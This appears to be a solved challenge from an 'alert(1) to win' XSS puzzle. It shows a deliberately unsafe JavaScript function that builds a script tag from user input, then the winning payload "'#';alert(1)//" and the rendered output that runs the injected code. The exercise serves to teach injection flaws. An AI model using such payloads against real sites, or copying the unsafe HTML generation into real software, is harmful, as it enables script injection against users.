 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  // Pass inn "callback#userdata"
  var thing = s.split(/#/);

  if (!/^[a-zA-Z\[\]']*$/.test(thing[0])) return 'Invalid callback';
  var obj = {'userdata': thing[1] };
  var json = JSON.stringify(obj).replace(/</g, '\\u003c');
  return "<script>" + thing[0] + "(" + json +")</script>";
}
Input 14
'#';alert(1)//
Output Win!
<script>'({"userdata":"';alert(1)//"})</script>